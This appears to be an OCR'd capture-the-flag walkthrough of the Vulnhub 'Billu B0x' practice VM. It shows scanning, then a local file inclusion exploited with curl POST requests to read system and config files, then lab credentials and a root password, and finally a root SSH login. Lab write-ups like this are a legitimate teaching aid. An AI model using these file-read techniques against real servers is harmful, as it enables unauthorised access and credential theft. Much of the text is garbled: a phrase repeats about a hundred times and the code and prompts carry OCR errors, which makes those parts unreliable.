

# Vulnhub's vulnerable lab challenge

#### Information Security Inc.



### Contents

- About Vulnhub
- Target VM
- Test Setup
- Walkthrough
- References



### **About Vulnhub**

 To provide materials that allows anyone to gain practical 'hands-on' experience in digital security, computer software & network administration





### **Target VM**

- Target VM: Billu B0x
- Download the zip archive and extract it https://www.vulnhub.com/entry/billu-b0x,188/

🚺 Billu\_b0x.zip

Import the ova file into your favorite hypervisor

🗾 Billu\_b0x.ova

VMware Workstation で開く

Attach a DHCP enable vmnet to the machine and run it



Objective

The objective is to break into the machine via a web application running on it and escalate user privileges to gain root access.





© Testing environment

Linux Kali (attacker) >>> Firewall >>> Billu B0x (target vm)



© From the attacker machine run the following command to find out Target VMs IP address:

| <pre>coot@LUCKY64: # netdiscover -i eth1 -r 192.168.111.0/24 Currently scanning: Finished!   Screen View: Unique Hosts</pre> |                                                             |       |                |                                                    |  |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------|-------|----------------|----------------------------------------------------|--|
| 3 Captured ARP Req/Rep packets, from 3 hosts. Total size: 180                                                                |                                                             |       |                |                                                    |  |
| IP                                                                                                    | At MAC Address                                              | Count | Len            | MAC Vendor / Hostname                              |  |
| 192.168.111.1<br>192.168.111.128<br>192.168.111.254                                                                          | 00:50:56:c0:00:09<br>00:0c:29:c9:71:12<br>00:50:56:e0:5d:54 |       | 60<br>60<br>60 | Unknown vendor<br>Unknown vendor<br>Unknown vendor |  |

◎ Scan the target machine IP (192.168.111.128)

root@LUCKY64: # ./Scan.py TCP port 22 is open TCP port 80 is open



• Two ports are open: Port 22 – Used for SSH; Port 80 – Used to serve a web application



#### © Explore target machine's port 80 in a browser



◎ it looks like a custom page which is asking for a username and password

After trying the known combination of SQL Injection used to bypass login, all the attempts made were unsuccessful



#### © Use dirb tool to scan the web application





#### Open test.php in a browser

) (i) 192.168.111.128/test.php

졜 よく見るページ 🏮 Firefox を使いこなそう 🛞 How to interpret IPv4 ... 🖹 osx - Mac changes IP t...

'file' parameter is empty. Please provide file path in 'file' parameter

◎ file is a variable sent via POST request and it may be vulnerable to LFI

Send a POST request and pass a parameter to file

root@LUCKY64: # curl -X POST --data "file=/etc/"lsb-release http://192.168.111.128/test
DISTRIB\_ID=Ubuntu
DISTRIB\_RELEASE=12.04
DISTRIB\_CODENAME=precise
DISTRIB\_DESCRIPTION="Ubuntu 12.04.5 LTS"

File variable is vulnerable to LFI



◎ index.php asks for username and password and a POST request is being made the rest of the PHP code is in the same file

- © Exploit LFI vulnerability to read the code of index.php
- Send a POST request and pass index.php as a parameter to file





© c.php file is included in the code

© Exploit LFI; Send a POST request and read the contents of c.php



© c.php file contains the credentials for the MySQL database



#### © dirb revelead the /phpmy link



© After accessing phpmy link, it takes to PHPMyAdmin PHPMyAdmin credentials:

- Username: billu
- Password: b0x\_billu



© From PHPmyAdmin we get web application credentials and log in

Web application credentials:

Username: biLLu Password: hEx\_it





◎ The goal is to obtain server's root password

- Next step will be to exploit LFI and read config.inc.php file
   Inc.php file
   Inc.php file
   Inc.php file
   Inc.php file
   Inc.php file
   Inc.php file
   Inc.php file
   Inc.php file
   Inc.php file
   Inc.php file
   Inc.php file
   Inc.php file
   Inc.php file
   Inc.php file
   Inc.php file
   Inc.php file
   Inc.php file
   Inc.php file
   Inc.php file
   Inc.php file
   Inc.php file
   Inc.php file
   Inc.php file
   Inc.php file
   Inc.php file
   Inc.php file
   Inc.php file
   Inc.php file
   Inc.php file
   Inc.php file
   Inc.php file
   Inc.php file
   Inc.php file
   Inc.php file
   Inc.php file
   Inc.php file
   Inc.php file
   Inc.php file
   Inc.php file
   Inc.php file
   Inc.php file
   Inc.php file
   Inc.php file
   Inc.php file
   Inc.php file
   Inc.php file
   Inc.php file
   Inc.php file
   Inc.php file
   Inc.php file
   Inc.php file
   Inc.php file
   Inc.php file
   Inc.php file
   Inc.php file
   Inc.php file
   Inc.php file
   Inc.php file
   Inc.php file
   Inc.php file
   Inc.php file
   Inc.php file
   Inc.php file
   Inc.php file
   Inc.php file
   Inc.php file
   Inc.php file
   Inc.php file
   Inc.php file
   Inc.php file
   Inc.php file
   Inc.php file
   Inc.php file
   Inc.php file
   Inc.php file
   Inc.php file
   Inc.php file
   Inc.php file
   Inc.php file
   Inc.php file
   Inc.php file
   Inc.php file
   Inc.php file
   Inc.php file
   Inc.php file
   Inc.php file
   Inc.php file
   Inc.php file
   Inc.php file
   Inc.php file
   Inc.php file
   Inc.php file
   Inc.php file
   Inc.php file
   Inc.php file
   Inc.php file
   Inc.php file
   Inc.php file
   Inc.php file
   Inc.php file
   Inc.php file
   Inc.php file
   Inc.php file
   Inc.php file
   Inc.php file
   Inc.php file
   Inc.php file
   Inc.php file
   Inc.php file
   Inc.php file
   Inc.php file
   Inc.php file
   Inc.php file
   Inc.php file
   Inc.php file
   Inc.php file
- ◎ config.inc.php reveals server's root password: roottoor

| <pre>root@LUCKY64:-4 curl -X POSTdata "file=/var/www/phpmy/config.inc.php" http://192.168.111.128/tes <?php</pre></pre>                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| /* Servers configuration */<br>\$i = 0;                                                                                                    |
| <pre>/* Server: localhost [1] */ \$i++; \$cfg('Servers')[\$i]['verbose'] = 'localhost'; \$cfg('Servers')[\$i]['host'] = 'localhost'; \$cfg('Servers')[\$i]['port'] = '; \$cfg('Servers')[\$i]['consect type'] = 'tcp'; \$cfg('Servers')[\$i]['consect type'] = 'tcp'; \$cfg('Servers')[\$i]['extension'] = 'mysqli'; \$cfg('Servers')[\$i]['extension'] = 'mysqli'; \$cfg('Servers')[\$i]['extension'] = 'root'; \$cfg('Servers')[\$i]['assword'] = 'roottoor'; \$cfg('Servers')[\$i]['AllowNoPassword'] = true; }</pre> |
| /* End of servers configuration */                                                                                                    |
| <pre>% Gg['DeFaultLang'] = 'en-utf-8';<br/>% Grg'ServerDefault'] = 1;<br/>% Grg['UploadDir'] = '';<br/>% Grg['SaveDir'] = '';</pre>                                                                                                    |
| <pre>/* raik - for blobstreaming */ \$cfg['Servers'][\$i]['bs_garbage_threshold'] = 50; \$cfg['Servers'][\$i]['bs_repository_threshold'] '32M'; \$cfg['Servers'][\$i]['bs_temp_blob_timeout'] = 600; \$cfg['Servers'][\$i]['bs_temp_log_threshold'] = '32M';</pre>                                                                                                    |
| 2>                                                                                                    |



#### Now can log into the server as root via SSH; Game Over

```
login as: root
coot@192.168.111.128's password:
Welcome to Ubuntu 12.04.5 LTS (GNU/Linux 3.13.0-32-generic i686)
 System information as of Fri Jul 7 20:54:33 IST 2017
 System load: 0.0
 Usage of /: 12.0% of 9.61GB Users logged in:
 Memory usage: 11%
                                 IP address for eth0: 192.168.111.128
 Swap usage:
 Graph this data and manage this system at:
New release '14.04.5 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Your Hardware Enablement Stack (HWE) is supported until April 2017.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
```



### References

- Vulnhub website https://www.vulnhub.com
- Vulnerable VM download https://www.vulnhub.com/entry/billu-b0x,188/

